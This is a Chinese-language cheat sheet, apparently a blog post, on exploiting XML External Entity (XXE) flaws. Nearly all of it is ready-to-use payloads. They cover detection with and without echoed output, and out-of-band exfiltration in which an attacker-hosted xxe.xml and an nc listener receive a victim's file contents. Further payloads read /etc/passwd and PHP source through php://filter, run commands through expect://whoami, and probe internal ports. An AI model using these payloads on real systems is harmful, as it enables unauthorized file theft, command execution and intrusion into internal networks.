XXE漏洞利用
一、测试是否有XXE漏洞
有回显
<?xml version = "1.0"?>
<!DOCTYPE note [
<!ENTITY hacker "ESHLkangi">
]>
<name>&hacker;</name>
<?xml version="1.0"?>
<!DOCTYPE a [<!ENTITY b SYSTEM "hacker" >]>
<x>&b;</x>
注意:检测是否可以引用外部实体是,若上述payload不成功。则可以使用如下XXE payload
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "http://192.168.110.186:8000/index.html">
]>
<x>&f;</x>
无回显


1、在vps上存放xxe.xml文件,文件内容如下
<!ENTITY % all "<!ENTITY send SYSTEM 'http://192.168.110.186:8000/1.php?file=%file;'>">
2、在vps上开启端口监听
nc -lvp 8000或者python3 -m http.server 8000
3、执行poc
<?xml version="1.0"?>
<!DOCTYPE Note[
<!ENTITY % file SYSTEM "file:///C:/1.txt">
<!ENTITY % remote SYSTEM "http://192.168.110.180/xxe.xml">
%remote;
%all;
]>
<root>&send;</root>
二、漏洞危害
1、读取任意文件或者文件源码
<?xml version="1.0"?>
<!DOCTYPE Quan[
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<hhh>&f;<hhh>
或者
<?xml version="1.0"?>
<!DOCTYPE Quan[
<!ENTITY f SYSTEM "php://filter/read=convert.base64-encode/resource=index.php">
]>
<hhh>&f;<hhh>
2、执行系统命令
如PHP环境中PHP的expect模块被加载到了易受攻击的系统或者能处理XML的应用中,就能执行命令。
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "expect://whoami" >]>
<root>
<name>&xxe;</name>
</root>
3、探测内网端口
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY>
<!ENTITY xxe SYSTEM "http://192.168.199.100:80">]>
<root>
<name>&xxe;</name>
</root>


 浙公网安备 33010602011771号
浙公网安备 33010602011771号